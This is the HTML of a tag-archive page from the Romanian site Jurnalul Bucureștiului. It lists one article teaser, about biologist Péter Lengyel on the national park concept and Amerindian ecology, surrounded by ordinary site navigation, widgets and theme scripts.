    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a></li></ul><div class="menu-top-container"><ul id="menu-header-menu" class="top-header-menu"><li id="menu-item-276735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-276735"><a href="https://www.jurnalul-bucurestiului.ro/redactia-jurnalul-bucurestiului/">Direcția &#038; Redacția Jurnalului Bucureştiului (publicație cultural – educațională și științifică franco – română, cu caracter academic, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe, ca sursă sigură de informare), partener al DIS (Divizia de Istoria Științei) al CRIFST (Comitatul Român de Istoria &#038; Filosofia Științei &#038; Tehnicii al Academiei Române) și al Intelligence Info (Thomas CSINTA &#8211; french scientist &#038; research professor of Mathematical modeling and Applied mathematics in Social Sciences and criminal investigative journalism &#038; private investigator, press attached of Organization for Human Rights Defense &#8211; United Nations in France, Order of the Golden Cross the Defender of Human Rights in the Rank of Knight) Paris</a></li>
<li id="menu-item-303187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-303187"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">ODPD (Organization for the Defense Prisoners form the Diaspora) &#8211; OADD (Organizația pentru Apărarea Deținuților din Diaspora, partener de anchete (investigații) al ICIS (International Criminal Investigation Service) al Jurnalului Bucureștiului (publicație cultural – educațională și științifică franco – română cu caracter academic, specializată în științe socio &#8211; judiciare, acreditată și promovată de Economic and commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare)</a></li>
<li id="menu-item-304085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-304085"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR R&#038;D (Conseil/Centre Universitaire Formation Recherche auprès des Grandes Ecoles Françaises/Centre of French Graduate and Postgraduate advice, education and R &#038; D &#8211; Thomas CSINTA, scientist &#038; research professor, scientific &#038; research director)</a></li>
<li id="menu-item-310491" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-310491"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.jurnalul-bucurestiului.ro/">
            <img class="td-retina-data" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-544x180-1-300x99.png" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
            <span class="td-visual-hidden">Jurnalul Bucurestiului</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_963 td_block_template_1"><div class="td-all-devices"><a href="" target="_blank"><img src=""/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.jurnalul-bucurestiului.ro/">
			<img src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-white-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.jurnalul-bucurestiului.ro/">
		<img class="td-retina-data" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-544x180-1-300x99.png" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/10/logo-jb-dark-244x90-1.png" alt="Logo Jurnalul-Bucureștiului" title="Logo Jurnalul-Bucureștiului"/>
	</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-185195"><a href="https://www.jurnalul-bucurestiului.ro/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu td-mega-menu-page menu-item-276842"><a href="https://www.jurnalul-bucurestiului.ro/categorie/justitie-sociala-socio-judiciar/investigatii-jurnalistice-criminale/">Investigații criminale jurnalistice &#038; științifice (Thomas Csinta)</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224699"><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/cultura/lucrari-cu-caracter-stiintific-didactic-si-pedagogic/economie/">Educație și Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-224700"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/stiinta-tehnica/istorie/dezvaluiri/">Știință și Tehnică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276904"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Societate și Economie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224704"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/interviuri/">Personalități</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-276732"><a href="#">Life Style</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224708"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/monden/">Conferințe și Dezbateri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224698"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/evenimente/">Evenimente</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224701"><a href="https://www.jurnalul-bucurestiului.ro/categorie/medicina/sanatate/">Carte &#8211; Recenzii</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224709"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/sport/">Cultură &#8211; Supliment Cultural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224697"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/religie/">Artă-Literatură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224711"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/coltul-specialistului/retete-culinare/">Actualitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276906"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/editorial-jurnalul-bucurestiului/">Editorial Jurnalul Bucureștiului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-303188"><a href="https://www.jurnalul-bucurestiului.ro/oadd/">Serviciul de Investigații Socio &#8211; Judiciar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-304086"><a href="https://www.jurnalul-bucurestiului.ro/cufr-consultana-universitara-studii-cercetari-franco-romana/">CUFR (Consultanță Universitară Franco – Română)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305804"><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305805"><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305806"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305813"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete-private/">Anchete criminale private</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-305814"><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/anchete/">Anchete</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-310492"><a href="https://www.jurnalul-bucurestiului.ro/dis-divizia-de-istoria-stiintei-a-crifst-comitetul-roman-de-istoria-si-filosofia-stiintei-si-tehnicii-al-academiei-romane/">DIS (Divizia de Istoria Științei) a CRIFST (Comitetul Român de Istoria și Filosofia Științei și Tehnicii) al Academiei Române și Intelligence Info</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.jurnalul-bucurestiului.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jurnalul-bucurestiului.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Indieni</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: indieni</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/dr-biolog-peter-lengyel-expert-in-conservarea-biodiversitatii-conceptul-de-parc-national-si-aborigen-ecologia/" rel="bookmark" class="td-image-wrap " title="Dr. biolog Péter Lengyel (expert în conservarea biodiversității): „Conceptul de Parc Național” și „Aborigen-Ecologia”" ><img class="entry-thumb" src="" alt="" title="Dr. biolog Péter Lengyel (expert în conservarea biodiversității): „Conceptul de Parc Național” și „Aborigen-Ecologia”" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2023/01/maxresdefault-13-300x194.jpg"  width="300" height="194" /></a></div>                <a href="https://www.jurnalul-bucurestiului.ro/categorie/biodiversitate-ecosistem/" class="td-post-category">Biodiversitate - Ecosistem</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/dr-biolog-peter-lengyel-expert-in-conservarea-biodiversitatii-conceptul-de-parc-national-si-aborigen-ecologia/" rel="bookmark" title="Dr. biolog Péter Lengyel (expert în conservarea biodiversității): „Conceptul de Parc Național” și „Aborigen-Ecologia”">Dr. biolog Péter Lengyel (expert în conservarea biodiversității): „Conceptul de Parc...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.jurnalul-bucurestiului.ro/author/chief-editor/">Thomas Csinta, Chief Editor J-B (Journal of Bucharest), Private investigator &amp; Press attached OADO (Organization for Human Defence-United Nations-Ecosoc) Paris</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-23T00:01:42+00:00" >23 ianuarie 2023</time></span>                <span class="td-module-comments"><a href="https://www.jurnalul-bucurestiului.ro/dr-biolog-peter-lengyel-expert-in-conservarea-biodiversitatii-conceptul-de-parc-national-si-aborigen-ecologia/#comments">1</a></span>            </div>

            <div class="td-excerpt">
                

Conceptul de Parc Național
În vremurile când cotropitorii europeni ai Americii de Nord înaintau în invazia lor către vestul continentului și nimiceau triburile de amerindieni și...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_prisna-google-website-translator"><h4 class="block-title prisna-gwt-align-left"><span>Traducere</span></h4>
<style type="text/css">
<!--

.prisna-gwt-align-left {
	text-align: left !important;
}
.prisna-gwt-align-right {
	text-align: right !important;
}



body {
	top: 0 !important;
}
.goog-te-banner-frame {
	display: none !important;
	visibility: hidden !important;
}

.goog-tooltip,
.goog-tooltip:hover {
	display: none !important;
}
.goog-text-highlight {
	background-color: transparent !important;
	border: none !important;
	box-shadow: none !important;
}

-->
</style>



<div id="google_translate_element" class="prisna-gwt-align-left"></div>
<script type="text/javascript">
/*<![CDATA[*/
function initializeGoogleTranslateElement() {
	new google.translate.TranslateElement({
		pageLanguage: "en"
	}, "google_translate_element");
}
/*]]>*/
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=initializeGoogleTranslateElement"></script></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_61d td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter"></span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/www.jurnalul.bucurestiului.ro"  >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://pinterest.com/https://ro.pinterest.com/ijurnalistica/"  >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">4</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/@bucurestiului"  >Conectați-vă</a></span></div></div></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Thomas Csinta</span></h4><div class="textwidget custom-html-widget"><p><a href="https://jurnalul-bucurestiului.ro/acasa/2-einstein-despre-viata-succes-si-valoare-2/" rel="attachment wp-att-248656"><img class="td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/06/logo-dreptunghiular-300x100.png" alt="" width="360" height="120" /></a><a href="https://jurnalul-bucurestiului.ro/acasa/2-einstein-despre-viata-succes-si-valoare-2/" rel="attachment wp-att-248656"><img src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/02/2.-einstein-despre-viata-succes-si-valoare-300x159.jpg" alt="" width="361" height="191" /></a></p>
<p><img class="alignnone wp-image-283089 td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB.jpg" sizes="(max-width: 619px) 100vw, 619px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB.jpg 583w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB-300x253.jpg 300w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/Platforma-JB-499x420.jpg 499w" alt="" width="366" height="308" /></p></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Direcția şi Redacția Jurnalul Bucureștiului</span></h4><div class="textwidget custom-html-widget"><h4><a href="https://www.jurnalul-bucurestiului.ro/redactia-jurnalul-bucurestiului/"><strong><span style="font-size: 14pt; font-family: georgia, palatino, serif;">Redacția Jurnalul Bucureştiului</span></strong></a></h4>
<p><a style="float: left;" href="https://jurnalul-bucurestiului.ro/acasa/thumbnail32-2/" rel="attachment wp-att-247319"><img style="float: left;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/thumbnail32-300x213.jpg" alt="" width="351" height="250" /></a></p></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Publicații</span></h4><div class="textwidget custom-html-widget"><p><a href="https://jurnalul-bucurestiului.ro/acasa/040720181316-696x826-2/" rel="attachment wp-att-247355"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/040720181316-696x826.jpg" alt="" width="340" height="404" /></a></p>
<p style="text-align: center;"><strong><a href="https://jurnalul-bucurestiului.ro/acasa/11917742_982057058502963_790143186893949490_n-4/" rel="attachment wp-att-247623"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://jurnalul-bucurestiului.ro/wp-content/uploads/2020/01/11917742_982057058502963_790143186893949490_n-150x150.jpg" alt="" width="188" height="188" /></a></strong><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><strong><a href="https://jurnalul-bucurestiului.ro/author/thomas-csinta/">Thomas CSINTA, scientist and research professor of Mathematical modeling and Applied mathematics in Social&ndash;Economic and Engineering Sciences</a></strong></span></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;&nbsp; <img class="alignnone wp-image-283095 size-full td-animation-stack-type0-2" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o.jpg" sizes="(max-width: 1133px) 100vw, 1133px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o.jpg 1133w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-174x300.jpg 174w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-592x1024.jpg 592w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-768x1328.jpg 768w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-888x1536.jpg 888w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-243x420.jpg 243w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-640x1107.jpg 640w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/03/136489739_3947202505299645_6325476386311082751_o-681x1177.jpg 681w" alt="" width="354" height="612" /></p></div></aside>
<aside class="td_block_template_1 widget popular-posts">
<h4 class="block-title"><span>Noutăți</span></h4><!-- cached -->
<!-- WordPress Popular Posts -->
<div class="popular-posts-sr"><style>.wpp-cards-compact { margin-left: 0; margin-right: 0; padding: 0; } .wpp-cards-compact li { display: flex; align-items: center; list-style: none; margin: 0 0 1.2rem 0; padding: 0 0 1rem 0; border-bottom: #ddd 1px solid; } .wpp-cards-compact li:last-of-type, .wpp-cards-compact li:only-child { margin: 0; padding: 0; border-bottom: none; } .wpp-cards-compact li .wpp-thumbnail { overflow: hidden; display: inline-block; flex-grow: 0; flex-shrink: 0; margin-right: 1rem; font-size: 0.8rem; line-height: 1; background: #f0f0f0; border: none; } .wpp-cards-compact li a { text-decoration: none; } .wpp-cards-compact li a:hover { text-decoration: underline; } .wpp-cards-compact li .category, .wpp-cards-compact li .wpp-post-title { display: block; font-weight: bold; } .wpp-cards-compact li .category { margin-bottom: 0.25rem; font-size: 0.7rem; line-height: 1; } .wpp-cards-compact li .wpp-post-title { margin-bottom: 0.5rem; font-size: 1.2rem; line-height: 1.2; } .wpp-cards-compact li .wpp-excerpt { margin: 0; font-size: 0.8rem; }</style>
<ul class="wpp-list wpp-cards-compact">
<li><img data-img-src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/wordpress-popular-posts/231912-featured-150x180.jpg" width="150" height="180" alt="" class="wpp-thumbnail wpp_featured wpp-lazyload wpp_cached_thumb" /><div class="wpp-item-data"> <a href="https://www.jurnalul-bucurestiului.ro/pepa-hec-econimique-et-commerciale-fusion-des-epreuves-mathematiques-hec-ecole-des-hautes-etudes-commerciales-de-paris-hec-european-business-school-et-essec-ecole-superieure/" title="Concours „Prépa HEC” (Economique et Commerciale). Fusion des épreuves mathématiques HEC (École des hautes études commerciales de Paris &#8211; HEC  European business school) et ESSEC (École Supérieure des Sciences Economiques et Commerciales &#8211; ESSEC Business School). Enoncés. Les Sujets „Zéro” 2023 (Maths Approfondies &#038; Maths Appliquées)" class="wpp-post-title" target="_self">Concours „Prépa HEC” (Economique et Commerciale). Fusion des épreuves mathématiqu...</a></div></li>

</ul>
</div>
</aside>
<aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Parteneri media</span></h4><div class="textwidget custom-html-widget"><p><img class="alignnone wp-image-287281 " src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB.jpg" sizes="(max-width: 679px) 100vw, 679px" srcset="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB.jpg 322w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB-122x300.jpg 122w, https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2021/10/Parteneriat-JB-170x420.jpg 170w" alt="" width="394" height="973" /></p>
<p>&nbsp;</p></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.jurnalul-bucurestiului.ro/"><img class="td-retina-data" src="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/logo-jb-white-244x90-1.png" data-retina="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2020/04/logo-jb-white-544x180-1-300x99.png" alt="Jurnalul-Bucureștiului" title="Jurnalul-Bucureștiului" width="" /></a></div><div class="footer-text-wrap">Platformă cultural - științifică și educațională a CUFR București (Consultanță Universitară Franco - Română, Studii și Cercetări de pe lângă Școlile Superioare Franceze de Înalte Studii - Les Grandes Ecoles). Știri și noutăți de ultimă oră despre actualitatea social - economică, învățământ - educație, știință - tehnică, literatură - artă, cultură și altele<div class="footer-email-wrap">Contactați-ne: <a href="mailto:contact@jurnalul-bucurestiului.ro">contact@jurnalul-bucurestiului.ro</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/www.jurnalul.bucurestiului.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/investigatie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_4_d76 td_block_template_1"  data-td-block-uid="tdi_4_d76" ><script>var block_tdi_4_d76 = new tdBlock();
block_tdi_4_d76.id = "tdi_4_d76";
block_tdi_4_d76.atts = '{"custom_title":"\u0218I MAI MULTE \u0218TIRI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_4_d76","tdc_css_class":"tdi_4_d76","tdc_css_class_style":"tdi_4_d76_rand_style"}';
block_tdi_4_d76.td_column_number = "1";
block_tdi_4_d76.block_type = "td_block_7";
block_tdi_4_d76.post_count = "3";
block_tdi_4_d76.found_posts = "4540";
block_tdi_4_d76.header_color = "";
block_tdi_4_d76.ajax_pagination_infinite_stop = "";
block_tdi_4_d76.max_num_pages = "1514";
tdBlocksArray.push(block_tdi_4_d76);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘI MAI MULTE ȘTIRI</span></h4><div id=tdi_4_d76 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

